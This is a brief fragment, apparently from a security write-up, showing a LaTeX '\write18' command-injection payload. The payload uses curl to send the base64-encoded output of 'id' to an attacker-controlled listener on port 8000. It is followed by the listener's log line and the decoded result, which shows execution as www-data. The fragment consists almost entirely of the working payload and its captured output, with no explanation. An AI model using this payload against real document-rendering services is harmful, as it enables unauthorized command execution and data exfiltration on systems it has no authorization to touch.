 \immediate\write18{curl http://:8000/ -d data=$(id | base64 -w 0)}
Server
REDUCTED - - [08/Jan/2017 06:05:56] "POST / HTTP/1.1" 200 -
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK
uid=33(www-data) gid=33(www-data) groups=33(www-data)